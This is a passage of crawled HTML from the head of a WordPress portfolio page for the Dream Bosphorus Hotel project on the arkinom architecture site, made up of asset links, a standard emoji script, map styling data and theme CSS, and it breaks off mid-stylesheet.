

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkinom.com/portfolio/items/dream-bosphorus-hotel/
body_size: 23034
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<!-- Header hook. Don't delete this. -->
	<title>DREAM BOSPHORUS HOTEL &#8211; arkinom</title>
<!-- Jetpack Site Verification Tags -->
<meta name="p:domain_verify" content="56fdf31f4db11b8c86497e0425d885ea" />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="arkinom &raquo; Feed" href="https://arkinom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="arkinom &raquo; Comments Feed" href="https://arkinom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="arkinom &raquo; DREAM BOSPHORUS HOTEL Comments Feed" href="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkinom.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://arkinom.com/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://arkinom.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='royal_enqueue_Roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='royal_enqueue_Dosis-css'  href='https://fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='royal_enqueue_Muli-css'  href='https://fonts.googleapis.com/css?family=Muli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://arkinom.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='//arkinom.com/wp-content/uploads/js_composer/custom.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://arkinom.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-main-stylesheet-css'  href='https://arkinom.com/wp-content/themes/hyperx/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-fontawesome-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/font-awesome.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-fontello-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/fontello.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-animsition-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/animsition.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-prettyPhoto-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/prettyPhoto.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-responsive-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='royal-woocommerce-css'  href='https://arkinom.com/wp-content/themes/hyperx/css/woocommerce.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://arkinom.com/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://arkinom.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://arkinom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1'></script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":151,"name":"Ultra Light with Labels","description":"Light Rust","url":"https:\/\/snazzymaps.com\/style\/151\/ultra-light-with-labels","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/151-ultra-light-with-labels.png?v=20170314011706","json":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]","views":376967,"favorites":910,"createdBy":{"name":"hawasan","url":"http:\/\/www.haveasign.pl"},"createdOn":"2014-11-04T03:01:33.197","tags":["greyscale","light"],"colors":["gray","white"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://arkinom.com/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.1.3'></script>
<link rel='https://api.w.org/' href='https://arkinom.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arkinom.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arkinom.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='EFELER MUNICIPALITY BUILDING' href='https://arkinom.com/portfolio/items/efeler-municipality-building/' />
<link rel='next' title='ESEN HOTEL LOBBY DESIGN' href='https://arkinom.com/portfolio/items/esen-hotel-lobby-design/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/" />
<link rel="alternate" type="application/json+oembed" href="https://arkinom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkinom.com%2Fportfolio%2Fitems%2Fdream-bosphorus-hotel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arkinom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkinom.com%2Fportfolio%2Fitems%2Fdream-bosphorus-hotel%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<style type='text/css'>img#wpstats{display:none}</style><meta property="og:type" content="article"/><meta property="og:title" content="DREAM BOSPHORUS HOTEL"/><meta property="og:url" content="https://arkinom.com/portfolio/items/dream-bosphorus-hotel/"/><meta property="og:site_name" content="arkinom"/><meta property="og:description" content=""/><meta property="og:image" content="https://i0.wp.com/arkinom.com/wp-content/uploads/2017/03/DREAMBOSPHORUS_PHOTO_05_WEB-1.jpg?fit=1024%2C683&ssl=1"/><meta property="og:image:width" content="1024"/><meta property="og:image:height" content="683"/><style id="royal_dynamic_css">.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #1c1c1c;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.royal-preloader-wrap {background-color: rgba(255,255,255, 1);}#page-wrap {width: 100%;max-width: none;float: none;margin: 0 auto;}#lang_sel_footer {margin-left: 280px;}.top-widgets {width: 100%;max-width: none;margin: 0 auto;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {body {padding: 0% 0% 0% 0%;}}.top-widgets-bg {padding-right: 0px;padding-left: 0px;}body{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}#page-wrap {border: none;}#main-wrap{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {#main-wrap {padding: 0% 0% 0% 0%;}}.body-section {margin-bottom: 0px;}@media screen and ( max-width: 1050px ) {.project-info {margin-bottom: 0px;}}@media screen and ( max-width: 950px ) {.body-section {margin-bottom: 0%;}.project-info {margin-bottom: 0%;}}#main-wrap{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.inner-content-wrap {max-width: 1400px;}.inner-content, .related.products{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}@media screen and ( max-width: 950px ) {.inner-content, .related.products {padding: 0% 0% 0% 0%;}}.stacked-caption {padding: 0 0px;}.inner-content {background-color: rgba(255,255,255, 1);color: #8d8d8d;}.gallery-slideshow {background-color: rgba(255,255,255, 1);}.gallery-slideshow .stacked-caption, #woocommerce-container-header p, .woocommerce-message p {color: #8d8d8d;}.woopost-breadcrumbs a {color: #8d8d8d !important;}.inner-content h1,#woocommerce-container-header .page-title,.woocommerce-tabs ul li a.woocommerce .page-title,.inner-content h2,.inner-content h3,.related.products > h3,.inner-content h4,.inner-content h5,.inner-content h6 {color: #3a3a3a;}.woocommerce-tabs ul li.active a, .woocommerce-tabs ul li a:hover {color: #3a3a3a !important;}.woocommerce-tabs ul li a {color: #8d8d8d !important;}.inner-content a {color: #e5ae47;}.single-meta,.single-meta a,.single-tags,.single-tags a {color: #8d8d8d;}.woocommerce-product-rating .woocommerce-review-link {color: #8d8d8d !important;}.inner-content a:hover,.post-cont-pagination > span:not(.pagi-label) {color: #3a3a3a;}.woopost-breadcrumbs a:hover {color: #3a3a3a !important;}.inner-content blockquote {border-color: #e5ae47;}.wpb_tabs_nav .ui-tabs-anchor,.wpb_accordion_header a {color: #3a3a3a;}.inner-content hr,.inner-content th,.inner-content h3,.related.products > h3 span,.inner-content h3 span,.inner-content tr,.inner-content td,.inner-content pre,.inner-content .wp-caption-text,.inner-content .wp-playlist,.gallery-caption,.search-result-thumbnail p,.comments-area,.single-post-sharing,.project-details li,.contact-info li span {border-color: #f4f4f4;}.inner-content a {text-decoration: none;}#sidebar,.copy-fixed .copy-and-soc {width: 280px;}#main-wrap,.royal-revslider,.copy-and-soc {margin-left: 280px;}.inner-sidebar{padding-top: 0px;padding-right: 25px;padding-bottom: 0px;padding-left: 40px;}.sid-block {margin-bottom: 31px;}#sidebar, .m-nav-and-logo{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}@media screen and ( max-width: 950px ) {.m-nav-and-logo {margin-bottom: 0%;}}#sidebar {border: none;}.sidebar-fold-btn .fa {width: 29px;height: 28px;line-height: 28px;}.sidebar-fold-btn {position: fixed;margin-top: 0px;margin-left: 0px;}.sidebar-closed .sidebar-fold-btn {margin-left: 2px;}.sidebar-fold-btn .fa {background-color: rgba(255,255,255, 1);color: #3a3a3a;}.sidebar-fold-btn .fa:hover {background-color: rgba(255,255,255, 1);color: #808080;}.sidebar-fold-btn .fa {font-size: 18px;}.ps-scrollbar-y-rail {visibility: hidden;}.ps-scrollbar-y-rail,.ps-scrollbar-y {width: 4px;}.ps-scrollbar-y {background-color: rgba(232,232,232, 1);}.ps-scrollbar-y-rail:hover .ps-scrollbar-y,.ps-scrollbar-y-rail.hover .ps-scrollbar-y {background-color: #d6d6d6;}.ps-scrollbar-y {border-radius: 10px;}.sidebar-top-fixed #sidebar-top {width: 100%;max-width: none;}#sidebar-top > div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}#sidebar-top {margin-bottom: 0px;}.sidebar-top-fixed #main-wrap {margin-top: 147px;}#sidebar-top {background-color: rgba(255,255,255, 1);}.mini-cart-wrap {background-color: #ffffff;}.mini-cart-wrap, .mini-cart-item, .empty-mini-cart-msg {border-color: #f4f4f4;}.logo-and-tagline {text-align: left;}.logo-wrap {max-width: 350px;}.logo-and-tagline{padding-top: 50px;padding-right: 16px;padding-bottom: 0px;padding-left: 40px;}.logo-wrap {background-color: rgba(229,174,71, 0);color: #3a3a3a;}.logo-wrap:hover {color: #818181;}.logo-wrap {border: none;}.logo-text, .top-nav-search-form #s, .top-nav-search-form i {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 44px;line-height: 70px;letter-spacing: 2.4px;font-weight: 200;font-style: normal;text-transform: none;text-decoration:none;}.logo-text, .top-nav-search-form #s {text-decoration: none;}.site-tagline {text-align: left;}.site-tagline {margin-top: 0px;}.site-tagline {color: #8d8d8d;}.site-tagline {font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 10px;line-height: 27px;letter-spacing: 0.7px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.site-tagline {text-decoration: none;}.menu-title {display: none;}.menu-title {text-align: left;}.menu-title span {padding-bottom: 0px;margin-bottom: 11px;}.menu-title {color: #808080;}.menu-title span {border-bottom: 2px solid #f4f4f4;}.menu-title span {display: inline-block;}.menu-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-nav-wrap {text-align: center;}.menu-fold-icon .fa {width: 45px;height: 45px;line-height: 45px;margin-top: 10px;}.menu-fold-icon .fa {background-color: #222222;color: #fcfcfc;}.menu-fold-icon .fa:hover {background-color: #fcfcfc;color: #222222;}.menu-fold-icon .fa {font-size: 28px;}.top-nav-container {-webkit-transition: all 500ms ease-in-out;transition: all 500ms ease-in-out;}.admin-bar .top-nav-container {padding-top: 32px;}.top-nav-container{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-nav-close {color: #808080;}.top-nav-close:hover {border: 1px solid #808080;}.top-nav-outer {background-color: rgba(255,255,255, 0.9);}.main-nav li,.top-nav > li {text-align: left;}.main-nav li a,.top-nav > li > a {display: block;}.top-nav {text-align: left;}.top-nav .top-nav-mini-cart, .menu-fold-icon.top-nav-mini-cart {display: none;}.top-nav .top-nav-mini-cart .fa, .top-nav-mini-cart .fa {font-size: 16px;}.main-nav li a, .top-nav > li > a, .top-nav-vertical li a{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.main-nav li, .top-nav > li, .top-nav-vertical li{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.mini-cart-count {right: -26px;}.main-nav li a,.top-nav > li > a,.top-nav-vertical li a,.mobile-nav li a {background-color: rgba(255,255,255, 0);color: #808080;}.mini-cart-item .product-details a,.mini-cart-item .product-details span,.mini-cart-item .product-subtotal,.mini-cart-subtotal{color: #808080;}.mini-cart-item .product-details a:hover {color: #3a3a3a;}.mini-cart-count {background-color: rgba(128,128,128, 0.6);}.mobile-nav li a {color: #808080;}.main-nav .sub-menu li a {background-color: rgba(247,247,247, 0);}.main-nav li a:hover,.top-nav > li > a:hover,.top-nav-vertical li a:hover,.mobile-nav li a:hover ,.main-nav li.current-menu-item > a,.main-nav li.current-menu-parent > a,.top-nav-vertical li.current-menu-item a,.top-nav > li.current-menu-item > a,.top-nav > li.current-menu-parent > a,.top-nav > li.current-menu-ancestor > a {background-color: rgba(247,247,247, 0);color: #3a3a3a;border-color: #222222;}.mobile-nav li a:hover,.mobile-nav li.current-menu-item > a {color: #3a3a3a;}.main-nav li a, .top-nav > li > a, .top-nav-vertical li a {border: none;}.main-nav li a, .top-nav li > a, .top-nav li .sub-menu a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 19px;line-height: 30px;letter-spacing: 1px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-nav-mini-cart {font-family: Muli;}.main-nav .sub-menu li a,.top-nav .sub-menu li a {font-size: 18px;}.top-nav-vertical .sub-menu li a {font-size: 16px;}.mobile-nav li a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;}.top-nav.top-nav-horizontal .sub-menu-wrap {width: 180px;}.top-nav.top-nav-horizontal .sub-menu .sub-menu-wrap {left: 180px;}.top-nav.top-nav-horizontal .sub-menu li a{padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.top-nav.top-nav-horizontal > li > .sub-menu-wrap {padding-top: 0px;}.top-nav.top-nav-horizontal .sub-menu li a {background-color: #494949;color: #ffffff;}.top-nav.top-nav-horizontal .sub-menu li a:hover,.top-nav.top-nav-horizontal .sub-menu li.current-menu-item > a,.top-nav.top-nav-horizontal .sub-menu li.current-menu-parent > a,.top-nav.top-nav-horizontal .sub-menu li.current-menu-ancestor > a {background-color: #2b2b2b;color: #ffffff;}.m-nav-fold i {background-color: rgba(245,245,245, 1);color: #494949;}.m-nav-fold i {font-size: 30px;line-height: 70px;}.filters-title {display: none;}.filters-title {text-align: left;}.filters-title span {padding-bottom: 0px;margin-bottom: 11px;}.filters-title {color: #808080;}.filters-title span {border-bottom: 2px dotted #f4f4f4;}.filters-title span {display: inline-block;}.filters-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 31px;letter-spacing: 4.6px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.filters {text-align: left;}.filters li a {display: block;}.filters li a i:first-child {margin-right: 10px;}.filters li a i:last-child {margin-left: 10px;}.filters li a i:first-child {display: none;}.filters li a i:last-child {display: inline-block;}.filters li a{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.filters li{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.sidebar-top .filters {background-color: rgba(255,255,255, 0);}.filters li a {background-color: rgba(255,255,255, 0.5);color: #808080;}.filters li a:hover, .filters li a.active-filter-item {background-color: rgba(247,247,247, 0);color: #dd8a0d;border-color: #222222;}.filters li a:hover i.fa-royal-vbar,.filters li a.active-filter-item i.fa-royal-vbar,.filters li a:hover i.fa-royal-slash,.filters li a.active-filter-item i.fa-royal-slash {color: #808080;}.filters li a {border: none;}.filters li a, ul.filters li a.active-filter-item {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 25px;letter-spacing: 1.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.filters li a sup {display: none;}#blog-container{padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}@media screen and ( max-width: 950px ) {.blog-grid-sizer,.blog-post.post-width1x,.blog-post.post-width2x {width: 100% !important;}}#blog-container {background-color: rgba(255,255,255, 0);}#blog-container {border-top: 0px solid #dddddd;border-right: 0px solid #dddddd;border-bottom: 0px solid #dddddd;border-left: 0px solid #dddddd;}.blog-post .post-media-wrap{padding-top: 6px;padding-right: 6px;padding-bottom: 6px;padding-left: 6px;}.blog-post .post-text-wrap{padding-top: 2px;padding-right: 1px;padding-bottom: 20px;padding-left: 12px;}.blog-post-inner {background-color: rgba(255,255,255, 1);}.blog-post:nth-child(2n) .blog-post-inner {background-color: rgba(255,255,255, 1);}.blog-post .post-description,.blog-post .before-cats {color: #808080;}.blog-post .time-and-author {color: #808080;}.blog-post .post-text-wrap a,.blog-post .social-share-wrap a,.blog-post .likes-and-comments .meta-sep,.blog-post .post-categories {color: #a7a7a7;}.blog-post .post-text-wrap a:hover,.blog-post .social-share-wrap a:hover {color: #808080;}.blog-post-inner {border: none;}.blog-post .post-title {text-align: center;}.blog-post .post-title a {padding-bottom: 0px;margin-bottom: 1px;}.blog-post .post-title a {color: #808080;}.blog-post .post-title a:hover {color: #808080;}.blog-post .post-title a {display: inline-block;}.blog-post .post-title a {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 24px;letter-spacing: 3.5px;font-weight: 700;font-style: normal;text-transform: uppercase;text-decoration:none;}.blog-post .post-categories {text-align: left;}.blog-post .post-cats-in {padding-bottom: 0px;margin-bottom: 0px;}.blog-post .post-cats-in {display: inline-block;}.blog-post .post-cats-in {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 10px;letter-spacing: 0.9px;font-weight: 500;font-style: italic;text-transform: none;text-decoration:none;}.blog-post .posted-by {display: none;}.blog-post .time-and-author .meta-sep {display: none;}.blog-post .time-and-author {text-align: left;}.blog-post .time-and-author {padding-bottom: 0px;margin-bottom: 8px;}.blog-post .time-and-author {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 10px;line-height: 10px;letter-spacing: 0px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.blog-post .post-description {text-align: left;}.blog-post .post-description {padding-bottom: 4px;margin-bottom: 4px;}.blog-post .post-description {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 0px;font-weight: 300;font-style: normal;text-transform: none;text-decoration:none;}.blog-post .rf-likes {display: none;}.blog-post .post-comments-wrap {display: none;}.blog-post .social-share-wrap {display: none;}.blog-post .social-share a:nth-child(6) {display: none;}.blog-post .likes-and-comments { float: left; }.blog-post .likes-and-comments {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 17px;letter-spacing: 3.5px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.blog-post .read-more-wrap {float: right;}.blog-post .read-more{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.blog-post .post-text-wrap .read-more {background-color: rgba(255,255,255, 1);color: #969696;}.blog-post .post-text-wrap .read-more:hover {background-color: rgba(247,247,247, 0);color: #333333;border-color: #333333;}.blog-post .read-more {border: none;}.blog-post .read-more {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 19px;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.blog-post .read-more {text-decoration: none;}.blog-post .post-media .image-overlay {-webkit-transition: opacity 500ms ease 0s, background-color 500ms ease 0s;transition: opacity 500ms ease 0s, background-color 500ms ease 0s;}.blog-post .post-media .image-overlay .fa {color: #ffffff;}.blog-post .post-media .image-overlay {background-color: rgba(255,255,255, 0);}.blog-post .post-media .image-overlay .fa {font-size: 30px;}.link-and-quote {padding-top: 6%;padding-right: 6%;padding-bottom: 6%;padding-left: 6%;}.link-and-quote,.link-and-quote small a {color: 